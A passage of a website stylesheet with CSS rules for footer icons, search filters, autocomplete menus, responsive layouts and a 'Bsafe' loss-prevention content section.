    width: 32px;
    height: 32px;
    display: table-cell;
    text-align: center;
}

footer .social_icon_footer .footer_social li span svg {
    fill: #7db1e7;
    height: 32px;
    width: 32px;
    transition: all 0.25s ease;
}

footer .social_icon_footer .footer_social li span svg:hover path {
    fill: #061f5c;
}

/*CUSTOM STYLES FROM CMS*/

.col-sm-12.service_landing img {
    width: auto;
    max-width: 100%;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    border: 0;
    background: #fff;
    padding: 15px;
    font-weight: bold;
    margin-top: 0;
}

.form-group-s {
    width: 25%;
    float: left;
}

.searchpople-con::after {
    content: "";
    display: block;
    clear: both;
}

.search-barpeople {
    padding-bottom: 20px;
}

.searchpople-con {
    padding-bottom: 5px;
    background: #fff;
}

label.labelsec {
    padding: 11px 20px;
}

.ui-menu-item {
    background: #fff !important;
    padding: 10px !important;
    color: #6d6e72 !important;
}

.ui-state-focus {
    border: none !important;
    color: #88b1e2 !important;
}

.form-group-s {
    background: #061f5c;
    color: #fff;
}

.filter-settings {
    /*background: #fff;*/
    /*padding: 18px;*/
    margin-bottom: 25px;
}

.filter-settings div {
    padding-left: 0px;
}

.current-menu-parent > a {
    color: #bd955a !important;
}

.form-submt-sing input {
    background: #061f5c;
    border: 0;
    color: #fff;
    padding: 8px 25px;
}

select.form-select-sec {
    height: 39px;
    width: 100%;
    padding-left: 12px;
}

input.date-holder-p {
    height: 40px;
    width: 100%;
    padding-left: 15px;
}

.current-menu-item > a {
    color: #bd955a !important;
}

.sub-menu .current-menu-item a {
    color: #7cb1e7 !important;
}

p.time_date_sec {
    text-transform: uppercase;
    margin-top: 35px;
    font-size: 20px;
}

.col-sm-4.col-md-3.sidebar ul {
    list-style-type: none;
    padding-left: 0;
}

.col-md-9.col-sm-8 img {
    max-width: 100%;
    height: auto;
}

.ui-autocomplete {
    z-index: 9999 !important;
}

.current-cat a {
    color: #7db1e7 !important;
}

.ui-autocomplete li {
    font-size: 15px;
}

.page-image-title {
    background-size: cover !important;
}

.ui-autocomplete li:nth-child(even) {
    background: #eee;
    cursor: pointer;
}

.ui-autocomplete {
    border: 1px solid #7db1e7;
}

.ui-autocomplete-loading + span i::before {
    content: "\f110" !important;
}

.slide-content img {
    max-height: 200px;
    max-width: 450px;
    height: auto;
}

.inner-page-title {
    color: #fff;
    font-size: 80px;
    letter-spacing: 1px;
    font-weight: bold;
    padding: 210px 0;
}

.menu-item {
    text-transform: uppercase;
}

.sub-content h2 {
    color: #fff;
    font-size: 50px;
    font-weight: bold;
}

.sub-menu {
    display: none;
    margin-top: 0;
}

ul.sub-menu.dropdown-content {
    list-style-type: none;
}

.sub-content h3 {
    color: #fff;
    font-size: 34px;
}

.sub-content a {
    color: #fff;
    background: #7db1e7;
    padding: 10px 30px;
    display: inline-block;
    font-weight: bold;
}

footer .menu {
    list-style-type: none;
    padding-left: 0;
}

.widget_categories ul {
    list-style-type: none;
    padding-left: 0;
}

.filter-heading {
    background: #061f5c;
    color: #fff;
    padding: 14px;
    font-weight: bold;
    font-size: 19px;
    text-transform: uppercase;
}

.filter-settings::after {
    content: "";
    display: block;
    clear: both;
}

input.submit-search {
    width: 100%;
}

.content-download:hover .yellow_hover {
    color: #fd0 !important;
}

.home .besafe_section .thumbnail .caption .text-excerpt,
.home .besafe_section .thumbnail .caption .text-excerpt p,
.thumbnail .caption .text_date {
    font-size: 15.3px;
}

span.hit-list {
    background-color: #7fafde;
    color: #fff;
}

@media (max-width: 600px) {
    #videos_modal.modal {
        max-width: 480px;
    }

    #videos_modal.modal iframe {
        height: 250px;
    }

    .footer_menu .menu-item > a {
        float: unset;
    }

    #menu-footer-menu > li > a {
        border-right: none;
    }
}

@media (max-width: 575px) {
    .slide .slide-content * {
        text-align: left;
    }

    .sub-content h2 {
        font-size: 30px !important;
        padding: 0;
        margin: 0;
        line-height: 30px;
        font-weight: 400 !important;
        display: inline-block;
        text-transform: uppercase;
        margin-bottom: 5px;
    }

    .sub-content h3 {
        font-size: 15px !important;
        padding: 0;
        margin: 0;
    }

    .anim-slider {
        height: 270px;
        min-height: unset;
    }

    .slide .slide-content a {
        margin-top: 10px !important;
        font-size: 0;
        background-color: transparent;
        position: relative;
        background-position: -97px -88px;
        height: 27px;
        width: 27px;
        background-size: 286px auto;
        background-image: url(../img/go_icons.svg);
    }

    .thumbnail {
        max-width: 100%;
    }

    .home .main_section {
        padding: 18px 0px 25px;
    }

    .home .main_section .row > div:last-child .thumbnail {
        margin-bottom: 0px;
    }

    .home .main_section .our_services .row > div:last-child .thumbnail {
        margin-bottom: 18px;
    }

    .our_services .mt40,
    .our_knowledge .mt40 {
        margin-top: 18px;
    }

    .section_wrapper h2 {
        text-align: left;
        /*font-size: 15px;*/
        margin-bottom: 16px !important;
    }

    .section_wrapper h2 strong {
        font-weight: 400;
        font-size: 30px;
        width: 100%;
        display: inline-block;
    }

    .thumbnail .thumbnail-image img {
        min-height: 260px;
        object-fit: cover;
        height: auto;
    }

    .thumbnail .thumbnail-image {
        height: auto;
    }

    .thumbnail .caption div {
        height: 135px;
        font-size: 15px;
    }

    .our_services .thumbnail .caption div,
    .our_knowledge .thumbnail .caption div {
        height: 145px;
    }

    .thumbnail .caption .arrow_left span {
        background-position: -97px -88px;
        height: 27px;
        width: 27px;
        background-size: 286px auto;
    }

    .main_section h2 {
        color: #919294;
    }

    .all-pub-filter-language h2 {
        font-size: 26px;
        line-height: 40px;
        color: #6d6e71;
    }

    .wrapper {
        padding-top: 100px;
    }

    .custom-navbar .navbar-toggle {
        margin-top: 20px;
    }

    .custom-navbar .navbar-toggle .icon-bar {
        display: block;
        width: 25px;
    }

    .home .caption .title,
    .home .caption .text_date {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 20px;
    }

    .home .news_section .thumbnail .caption {
        padding-top: 25px;
        padding-bottom: 25px;
    }

    .home .section_wrapper h2 {
        font-size: 15px;
    }

    .main_heading {
        margin-top: 15px;
    }

    .search_section p {
        line-height: 18px;
    }

    .footer_copyright {
        padding-top: 23px;
        padding-bottom: 20px;
    }

    .language_list .dropdown-menu > li > a {
        font-size: 15px;
        line-height: 30px;
        padding: 0px;
    }

    .language_list .dropdown-menu {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-left: 25px;
        width: 116%;
    }

    .wrapper.small-header .custom-navbar .navbar-nav {
        margin-top: 12px;
        margin-bottom: 0px;
    }

    .slide .slide-content h3 {
        line-height: 18px;
        font-weight: 300;
    }

    .navbar-collapse.collapse {
        background: rgba(0, 32, 92, 0.8);
    }

    footer .footer_social li {
        line-height: 21px;
    }

    footer .footer_social img {
        height: 25px;
    }

    /*.section_wrapper .all-pub-filter-language h2.title{font-size: 22px;}*/
    .anim-slider .slide-content > a {
        display: contents;
    }

    .anim-slider .sub-content h3 {
        padding-bottom: 0px;
    }
}

@media (max-width: 480px) {
    footer .footer_copyright img {
        width: auto !important;
        object-fit: contain;
        margin-bottom: 15px;
    }

    footer .footer_copyright img {
        max-width: 78px;
    }

    footer .footer_copyright p {
        font-size: 12px;
    }

    .filter-settings.all-pub-filter-language > div[class*="col-"] {
        width: 100%;
    }

    #videos_modal.modal {
        max-width: 480px;
    }

    #videos_modal.modal iframe {
        height: 200px;
    }

    .video_overlay:after {
        background-size: 60px;
    }
}

@media (max-width: 400px) {
    .section_wrapper .all-pub-filter-language .pull-left {
        float: none !important;
    }
}

@media (max-width: 360px) {
    #videos_modal.modal iframe {
        height: 200px;
    }

    .video_overlay:after {
        background-size: 80px;
    }
}

@media print {
    .no-print,
    .no-print * {
        display: none !important;
    }
}

/* ========================= Start Bsafe CSS================================*/
body.page-template-template-besafe-list {
    background-color: #f7d824;
}

.besafe-tpl .anim-slider .sub-content h2 {
    font-size: 72px;
    line-height: 72px;
}

.prevention-loss-tpl.besafe-tpl{
    color: #707070;
}

.prevention-loss-tpl .container-wrap-colour:last-of-type{
    background-color: #61788C;
    padding: 80px 0;
    padding-top: 30px;
}

.prevention-loss-tpl .container-wrap-colour{
    padding-bottom: 73px;
}

.besafe-tpl.prevention-loss-tpl + script + .footer .social_icon_footer{
    border-top: unset;
    padding-top: 50px;
}

.prevention-loss-tpl.besafe-tpl #topic_list .container-wrap-colour:last-of-type h2.main_heading{
    color: white !important;
}

.besafe-tpl .slide .slide-content {
    max-width: 1185px;
}

.prevention-loss-tpl.besafe-tpl .slide .slide-content{
    align-items: flex-end;
    justify-content: flex-start;
}

.besafe-tpl #topic_list h2.main_heading {
    font-size: 35px;
}

.prevention-loss-tpl.besafe-tpl .bsafe-sub-title,
.prevention-loss-tpl.besafe-tpl #topic_list h2.main_heading{
    color: #2A4971 !important;
    text-align: left;
    font-size: 34px;
    font-style: normal;
    font-weight: 600;
    line-height: 88.235%;
    letter-spacing: -0.3px;
}

.prevention-loss-tpl.besafe-tpl #topic_list h2.main_heading{
    margin-top: 40px;
}

.besafe-tpl .page-image-title {
    margin-bottom: 40px;
}

.besafe-tpl .filter-settings {
    margin-bottom: 24px;
}

.besafe-tpl .bsafe-sub-title,
.besafe-tpl #topic_list h2.main_heading {
    color: #000 !important;
    margin-bottom: 2px;
    text-align: center;
}

.besafe-tpl #topic_list h2.main_heading {
    margin-bottom: 6px;
}

.besafe-tpl .bsafe-sub-title,
.besafe-tpl #topic_list h2.main_heading a {
    color: #000 !important;
}

.besafe-tpl #topic_list h2.main_heading a:hover {
    color: #9a8016 !important;
    border-color: #9a8016;
}

.besafe-tpl #topic_list h2.main_heading a {
    border-bottom: 3px solid #111;
    display: inline-block;
    height: 39px;
    margin-bottom: 5px;
}

.besafe-tpl .bsafe-sub-title {
    font-size: 20px;
    line-height: 27px;
    margin-top: 0;
}

.besafe-tpl .bsafe-sub-title a {
    font-size: 16px;
    color: #9a8016;
}

.besafe-tpl .bsafe-sub-title a:hover {
    color: #000;
}

.besafe_section:not(.homesections) .thumbnail .caption div {
    height: 126px;
}

.besafe_section:not(.homesections) .thumbnail .caption .title {
    font-size: 32px;
    line-height: 32px;
    display: inline-block;
    border-bottom: 2px solid #fff;
    color: #ffdd00;
}

.besafe_section:not(.homesections) .text-excerpt {
    width: calc(100% - 70px);
    margin-right: 23px;
    display: inline-block;
    vertical-align: top;
}

.besafe_section:not(.homesections) .thumbnail .caption .text-excerpt .bsafe-find {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 22px;
}

.besafe_section:not(.homesections) .thumbnail .caption .arrow_left {
    display: inline-block;
    width: 42px;
    padding-bottom: 5px;
    vertical-align: bottom;
}

.besafe_section .thumbnail .caption .arrow_left span {
    height: 32px;
    width: 32px;
    background-image: url("../img/yellow_arrow_right.svg");
    background-size: cover;
    background-position: 0 0;
}

.prevention-loss-tpl .thumbnail .caption .arrow_left span{
    background-image: url("../img/loss_arrow_right.svg");
    background-size: cover;
    background-position: 0 0;
}

.besafe_section:not(.homesections) .thumbnail .caption .arrow_left span {
    height: 32px;
    width: 32px;
    background-image: url("../img/yellow_arrow_right.svg");
    background-size: cover;
    background-position: 0 0;
}

.besafe_section .link_view_all a {
    color: #000;
}

.besafe-tpl .besafe_section {
    margin-bottom: 78px;
    margin-top: 44px;
}

.besafe-besafe-tpl .anim-slider {
    min-height: 860px;
}

.bsafe-yellow-text {
    color: #ffdd00;
}

.besafe_section:not(.homesections) .thumbnail .thumbnail-image,
.besafe_section:not(.homesections) .thumbnail .thumbnail-image img {
    height: 271px;
}

.besafe_section:not(.homesections) .thumbnail .caption {
    padding: 23px 28px;
}

.besafe_section:not(.homesections) .thumbnail {
    max-width: 100%;
    width: 100%;
    margin-bottom: 46px;
}

.besafe_section:not(.homesections) .bsafe-excerpt {
    font-size: 20px;
    line-height: 22px;
    font-weight: 300;
    margin-bottom: 5px;
}

.bsafe_cat .cat-item a {
    text-transform: uppercase;
}

.besafe-tpl .section_wrapper {
    max-width: 1170px;
}

/* For Gutterspace in landing page Topic section Start */
.page-template-template-besafe-list #topic_list .col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.page-template-template-besafe-list #topic_list .row {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

/* For Gutterspace in landing page Topic section Start */
/* Start footer logo section*/
.bsafe_category .logo-section,
.bsafe .logo-section,
.single .logo-section,
.besafe-tpl .logo-section {
    background: #000;
    padding: 23px 0 28px;
    text-align: center;
    color: #fff;
    margin-top: 40px;
}

.bsafe_category .logo-section .bsafe-logo,
.bsafe .logo-section .bsafe-logo,
.single .logo-section .bsafe-logo,
.besafe-tpl .logo-section .bsafe-logo {
    height: 87px;
    display: inline-block;
}

/*End footer logo section*/
.besafe-besafe-tpl .thumbnail .caption .arrow_left span {
    background-image: url("../img/go_icons_yellow.svg");
    background-size: cover;
    background-position: -40px 0;
}

.back-bsafe-dashboard a {
    color: #000;
}

.back-bsafe-dashboard a {
    font-weight: 400;
    font-size: 18px;
    line-height: 24px;
}

.post-results .yellow-hover .content-download a {
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
    -moz-transition: all 0.15s ease-in;
    -o-transition: all 0.15s ease-in;
}

.post-results .yellow-hover .content-download a:hover {
    color: #ffdd00;
}

/*-- bsafe commonn for more page--*/
.bsafe_cat .bsafe-title h2,
#bsafe .bsafe-title h2 {
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 40px;
    display: inline-block;
    background: #000;
    color: #ffdd00;
    padding: 3px 10px;
    font-weight: 600;
    text-transform: uppercase;
}

.bsafe_cat .bsafe-cat-desc h3,
#bsafe .excerpt h3 {
    background: #ffdd00;
    color: #000;
    font-size: 30px;
    line-height: 44px;
    font-weight: 400;
    letter-spacing: 0px;
    display: inline;
    margin-bottom: 25px;
    text-transform: uppercase;
    padding: 0 10px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
}

.page-id-7135 .thumbnail .caption .text_date *{
    overflow: hidden;
    -webkit-box-orient: vertical;
   -webkit-line-clamp: 3;
   display: -webkit-box;
}

.bsafe_cat .bsafe-cat-desc p,
#bsafe .excerpt p {
    font-size: 20px;
    line-height: 24px;
    font-weight: lighter;
    margin: 32px 0;
}

.bsafe.inner-page-title {
    height: 538px;
    display: flex;
    align-items: flex-end;
    text-align: left;
}

.bsafe.bsafe--loss.inner-page-title{
    height: 300px;
}

.dark-blue .bsafe.inner-page-title {
    height: 300px;
}

.bsafe .bsafe-term-title {
    text-align: left;
    padding: 0;
    margin: 0 -15px 43px;
    display: inline-block;
    border-bottom: 9px solid #ffdd00;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 72px;
    line-height: 72px;
}

.bsafe .bsafe-term-title .bsafe-yellow {
    color: #ffdd00;
}
.prevention-loss-tpl.besafe-tpl .anim-slider .sub-content h2{
    border-bottom: unset;
    opacity: .6;
    font-size: 80px;
    font-style: normal;
    font-weight: 700;
    line-height: 100%; /* 100% */
    text-transform: uppercase;
}

.bsafe--loss .bsafe-term-title{
    font-size: 44px;
    font-style: normal;
    font-weight: 700;
    line-height: 44px;
    text-transform: uppercase;
    opacity: 1;
    border-bottom: unset;
    text-decoration: none !important;
}

.bsafe--loss .bsafe-term-title strong{
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 44px;
    text-transform: uppercase;
    opacity: 1;
    display: block;
}

.bsafe_cat .hot-topic-title.mt-30,
#bsafe .hot-topic-title.mt-30 {
    margin-top: 30px;
}

.bsafe_cat .hot-topic-title,
#bsafe .hot-topic-title {
    border-bottom: 1px solid #a3aaae;
    margin-bottom: 0;
    font-weight: 500;
}

.bsafe-cat-sidebar,
.bsafe-cat-sidebar ul.list-item-row li a {
    text-transform: uppercase;
    font-weight: lighter;
    font-size: 16px;
}

.bsafe-cat-sidebar ul.list-item-row li a.active {
    color: #9a8016;
}

.loss-prevention .bsafe-cat-sidebar ul.list-item-row li a.active {
    color: #7db1e7;
}

#bsafe .sidebar .togle .st0,
.archive.tax-topic .loss-prevention .main_section .sidebar .togle .st0,
.archive.category .loss-prevention .main_section .sidebar .togle .st0{
    fill: #7db1e7;
}

.single-post h4.hot-topic-title{
    font-weight: 600 !important;
}

.bsafe-cat-sidebar h4.hot-topic-title {
    padding: 0px 0 10px;
}

.bsafe-cat-sidebar .hot-topic-title a {
    color: #6d6e71;
}

#bsafe .sidebar .hot-topic-title a:hover,
.bsafe-cat-sidebar .hot-topic-title a:hover,
.bsafe-cat-sidebar ul.list-item-row li a:hover {
    color: #9a8016;
}

/*-- bsafe commonn for more page --*/
#bsafe .bsafe-title h2 {
    margin-bottom: 22px;
}

#bsafe .single-post .date-cncect {
    font-size: 18px;
    color: #000;
}

#bsafe .content-download {
    position: relative;
    color: #9a8016;
}

#bsafe .bsafe-post-content .content p.excerpt,
#bsafe .bsafe-post-content .content .excerpt p {
    font-size: 30px;
    line-height: 44px;
    background: #fd0;
    color: #000;
    font-weight: 400;
    display: inline;
    text-transform: uppercase;
    padding: 0 10px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    letter-spacing: 0;
}

.main_section.bsafe_cat .subtitle.link a {
    text-transform: uppercase;
}

#bsafe .bsafe-post-content > div {
    margin-bottom: 45px;
}

#bsafe .bsafe-post-content .content h2 {
    color: #000;
    font-weight: 600;
    font-size: 30px;
    padding-top: 25px;
}

#bsafe .bsafe-post-content .content {
    font-weight: 300;
    font-size: 20px;
    line-height: 24px;
}

#bsafe .summery-box {
    background-color: #fff8cc;
    padding: 35px 25px;
    color: #000;
    font-size: 20px;
}

#bsafe .author_section .name {
    font-size: 18px;
    color: #000;
}

#bsafe .author_section .email a {
    font-size: 18px;
    color: #9a8016;
}

#bsafe .author_section .email a:hover {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc blockquote,
#bsafe .summery blockquote,
#bsafe .content blockquote {
    border-left: 15px solid #fd0;
    padding-top: 0;
    padding-bottom: 0;
}

.bsafe_category .bsafe-cat-desc blockquote p,
#bsafe .content blockquote,
#bsafe .summery blockquote,
#bsafe .content blockquote p,
#bsafe .summery blockquote p,
#bsafe .bsafe-post-content .content blockquote p {
    font-weight: 500;
    color: #848484;
    font-size: 24px;
    line-height: 26px;
}

.single-post #bsafe .date-cncect {
    font-size: 18px;
    font-weight: 300;
    color: #000;
}

.single-post .date-cncect {
    display: inline-block;
    margin-right: 10px;
    position: relative;
    padding-right: 10px;
}

#bsafe .bsafe-post-content > div.summery .bsafe-title h2 {
    margin-top: 25px;
}

#bsafe .bsafe-post-content > div.summery {
    margin-bottom: 33px;
}

#bsafe .summery-box p:last-child {
    margin-bottom: 0px;
}

#bsafe .sidebar .hot-topic-title a {
    color: #6d6e71;
}

#bsafe .sidebar .hot-topic-title {
    padding: 0px 0 10px;
}

#bsafe .bsafe-post-content a:hover,
#bsafe .bsafe-post-content a {
    color: #9a8016;
}

#bsafe .bsafe-term-list a.active {
    color: #9a8016;
}

#bsafe .sidebar ul li a:hover,
#bsafe .bsafe-term-list a:hover {
    color: #9a8016;
}

#bsafe .bsafe-term-list a {
    text-transform: uppercase;
    font-weight: lighter;
    font-size: 16px;
}

#bsafe .content .image_right {
    order: 2;
}

#bsafe .content .content_left {
    margin-left: 0;
}

#bsafe .content figcaption {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.5px;
    color: #848484;
}

#bsafe .bsafe-post-content ul li,
#bsafe .bsafe-post-content ol li {
    font-size: 20px;
    font-weight: 300;
}

#bsafe .bsafe-post-content ul li {
    padding-bottom: 10px;
}

.prevention-loss .content-download,
.prevention-loss .bsafe-cat-desc h4 a,
.prevention-loss .loadpost .subtitle a{
    color: #7DB1E6;
}


.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*.knowledge_result_block .loadpost.bsafe-kb-result .title-bsafe{margin-bottom: 15px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result .title-bsafe a{color: #9A8016 !important; font-size: 18px; line-height: 20px; text-transform: uppercase;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result .date-cncect{display: inline-block; margin-right: 10px;  position: relative;padding-right: 10px; color: #000;font-size: 14px;  line-height: 20px;margin-bottom: 20px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result .content-download a{color: #9A8016;font-size: 14px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result p.content-desc{color: #000; font-weight: 300; line-height: 20px;}*/
/*.knowledge_result_block .loadpost.bsafe-kb-result a{color: #9A8016;}*/
/*.knowledge_result_block .post-results .subtitle.link.title-bsafe,*/
/*.knowledge_result_block .post-results .subtitle.link.title-bsafe a {color: #000;}*/

/* Start Bsafe Category*/
.bsafe_cat .cat-item a:hover {
    color: #9a8016;
}

.bsafe_cat .current-cat a {
    color: #9a8016 !important;
}

.bsafe_cat .bsafe-cat-desc {
    margin-bottom: 30px;
}

.bsafe_category .bsafe-cat-desc h4 a,
.bsafe_cat .loadpost .subtitle a {
    color: #000;
    font-size: 18px;
    line-height: 20px;
}

.bsafe_cat .date-cncect {
    display: inline-block;
    margin-right: 10px;
    position: relative;
    padding-right: 10px;
    color: #6d6e71;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 22px;
}

.bsafe_cat .date-cncect::after {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    left: auto;
    width: 2px;
    height: 12px;
    border-right: 2px solid #666;
    margin: auto;
}

.last-pipe::after,
.date-cncect.last-pipe::after {
    display: none;
}

.bsafe_cat .content-download {
    color: #9a8016;
    font-size: 14px;
}

.bsafe_category .bsafe-cat-desc h4 a:hover,
.bsafe_cat .loadpost .subtitle a:hover {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc h4 a,
.bsafe_cat .loadpost .subtitle a {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc h4 a:hover,
.bsafe_cat .loadpost .subtitle a:hover,
.bsafe_cat .content-download:hover {
    color: #000;
}

.bsafe_cat .subtitle.link {
    margin-bottom: 15px;
}

.bsafe_cat .excerpt {
    font-size: 14px;
    color: #000;
}

.bsafe_cat .excerpt a {
    color: #9a8016;
}

.bsafe_cat .excerpt p {
    color: #6d6e71;
    font-weight: 300;
    line-height: 20px;
}

.bsafe_cat .relvisearch {
    margin-bottom: 40px;
}

.bsafe_category .bsafe-cat-desc a {
    color: #9a8016;
}

.bsafe_category .bsafe-cat-desc a:hover {
    color: #000;
}

.bsafe_category .btn_submit {
    color: #9a8016;
    border-color: #9a8016;
}

.bsafe_category .btn_submit:hover,
.bsafe_category .btn_submit:focus,
.bsafe_category .btn_submit:active {
    background-color: #9a8016;
    border-color: #9a8016;
    color: #fff;
}

.relvisearch-image{
    display: grid !important;
    grid-template-columns: 1fr 3fr;
    background-color: #EEE;
    margin-bottom: 20px;
}
@media (max-width: 600px){
    .relvisearch-image{
        grid-template-columns: 1fr;
    }
}
.relvisearch-image img{
    width: 100%;
    height: 100%;
    aspect-ratio: 192 / 208;
    object-fit: cover;
}
.relvisearch-image-right{
    padding: 22px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.relvisearch-image-right .subtitle.link a{
    font-size: 22px;
}
.relvisearch-image-right .date-cncect{
    margin-bottom: 0;
    margin-right: 0;
    padding-right: 0;
}
.relvisearch-image-right-bottom{
    display: flex;
    justify-content: space-between;
}
@media(max-width: 1200px){
    .relvisearch-image-right .date-cncect{
        display: flex;
        width: 100%;
        gap: 10px;
        flex-direction: column;
    }
    .relvisearch-image-right-bottom{
        flex-direction: column;
        gap: 20px;
        justify-content: flex-start;
    }
}
.relvisearch-image-right-bottom-translate{
    display: flex;
    gap: 10px;
}
.relvisearch-image-right-bottom .content-download{
    display: flex;
    align-items: center;
    gap: 10px;
}

.relvisearch-image-right-bottom .content-download img{
    width: 20px;
    height: 20px;
}

/* End Bsafe Category*/

/* CSS By Pathu*/
.homesections.besafe_section {
}

.besafe_section > .section_wrapper > .row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.besafe_section > .section_wrapper > .row > .col-sm-6.col-md-4:nth-of-type(1) {
    padding-left: 0;
}

.besafe_section > .section_wrapper > .row > .col-sm-6.col-md-4:nth-of-type(3) {
    padding-right: 0;
}

.besafe_section .thumbnail .caption {
    background-color: #000;
}

.besafe_section .thumbnail:hover .caption {
    background-color: #998016;
}

.besafe_section .thumbnail .caption .title {
    color: #fff;
}

.besafe_section .thumbnail .caption .text-excerpt,
.besafe_section .thumbnail .caption .text-excerpt p {
    color: #fd0;
}

.back-bsafe-dashboard span {
    color: #998016;
}

@media (min-width: 600px) {
    #bsafe .content .content_left {
        margin-right: 15px;
    }
}

@media only screen and (max-width: 767px) and (min-width: 543px) {
    .besafe-tpl .thumbnail {
        max-width: 350px;
    }
}

@media (max-width: 991px) {
    .besafe-tpl .anim-dots {
        bottom: 47px;
    }
}

@media (max-width: 991px) {
    .besafe-tpl .anim-slider .sub-content h2,
    .bsafe .bsafe-term-title {
        font-size: 40px;
        line-height: 40px;
    }
}

@media (max-width: 767px) {
    .besafe-tpl .anim-slider {
        height: 380px;
    }

    .bsafe .bsafe-term-title {
        margin-right: 15px;
        margin-left: 15px;
    }

    .besafe-tpl .anim-slider .sub-content h2,
    .bsafe .bsafe-term-title {
        font-size: 32px;
        line-height: 32px;
    }

    .besafe-tpl #topic_list h2.main_heading {
        font-size: 30px;
    }

    .besafe-tpl .text-excerpt {
        height: auto !important;
    }

    .besafe-tpl .thumbnail .caption .title {
        font-size: 24px;
        line-height: 28px;
    }

    #bsafe .bsafe-post-content .excerpt p {
        font-size: 24px;
        line-height: 36px;
    }

    .bsafe_cat .bsafe-title {
        padding-top: 30px;
    }

    .bsafe_cat .bsafe-title h2,
    #bsafe .bsafe-title h2 {
        font-size: 24px;
        line-height: 30px;
    }

    .bsafe_cat .bsafe-cat-desc p,
    #bsafe .excerpt p {
        margin: 15px 0px;
        font-size: 16px;
    }

    .bsafe_cat .bsafe-cat-desc h3,
    #bsafe .excerpt h3 {
        font-size: 20px;
        line-height: 28px;
        margin-bottom: 20px;
    }

    .bsafe .bsafe-term-title {
        margin: 0 0px 20px;
        text-align: center;
        display: block;
    }

    .single-post #bsafe .date-cncect {
        font-size: 14px;
    }

    .single .author_section img {
        height: 45px;
    }

    #bsafe .bsafe-post-content .content p.excerpt,
    #bsafe .bsafe-post-content .content .excerpt p {
        font-size: 24px;
        line-height: 36px;
    }
}

@media (max-width: 575px) {
    .besafe-tpl .anim-slider {
        height: 270px;
    }

    .besafe-tpl .thumbnail .caption .arrow_left span {
        height: 32px;
        width: 32px;
    }

    .besafe-tpl .thumbnail .caption .title {
        font-size: 22px;
        line-height: 28px;
    }

    .besafe-tpl #topic_list h2.main_heading {
        font-size: 28px;
    }

    .single .author_section .details {
        width: 80%;
        word-break: break-all;
    }

    #bsafe .bsafe-post-content .excerpt p,
    #bsafe .bsafe-post-content .content p {
        font-size: 18px;
        line-height: 28px;
    }

    .knowledge_result_block .loadpost.bsafe-kb-result .date-cncect {
        margin-bottom: 0px;
    }

    #bsafe .bsafe-post-content .content p.excerpt,
    #bsafe .bsafe-post-content .content .excerpt p {
        font-size: 20px;
        line-height: 30px;
    }

    #bsafe .summery-box p {
        font-size: 18px;
    }

    #bsafe .author_section img {
        width: 60px;
        height: 60px;
    }

    .bsafe_cat .bsafe-title h2,
    #bsafe .bsafe-title h2 {
        font-size: 18px;
    }

    #bsafe .content-download {
        display: block;
        margin-bottom: 10px;
    }
}

@media (max-width: 500px) {
    .single-post #bsafe .date-cncect {
        margin-bottom: 5px;
    }
}

@media (max-width: 420px) {
    .besafe-tpl .text-excerpt {
        width: calc(100% - 50px);
        margin-right: 0;
    }

    .besafe-tpl .thumbnail .caption .title {
        font-size: 20px;
    }

    #bsafe .bsafe-post-content .content p {
        font-size: 16px;
        line-height: 28px;
    }

    #bsafe .summery-box p {
        font-size: 16px;
    }
}

/* ========================= End Bsafe CSS================================*/
.page-id-7135 .thumbnail .caption .text_date * {
    font-size: 0.9em;
    line-height: 1.2em;
    margin-bottom: 10px;
    text-overflow: visible;
    text-align: left;
    color: #939598;
}

/* .anim-slider .anim-slide.slide {
    display: none !important;
}

.anim-slider .anim-slide.slide.anim-slide-this {
    display: block !important;
} */

.address1,
.address2 {
    float: left;
    width: 48%;

    display: flex;
    flex-direction: column;
    color: #fff;
}

.address1 {
    margin-right: 30px;
}

.address1 img,
.address2 img {
    position: relative;
    left: 0;
    display: inline-block;
    margin-bottom: 20px;
    width: 70px !important;
}

.address1 .title,
.address2 .title {
    position: relative;
    left: 0;
    top: 0;
}

.address-text {
    position: relative;
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .address-text {
        position: inherit;
    }

    .address1,
    .address2 {
        margin-right: 0;
        float: none;
        width: 100%;
        margin-bottom: 30px;
    }
}

#videos_modal {
    display: block;
    height: 75vh;
    z-index: -1;
}

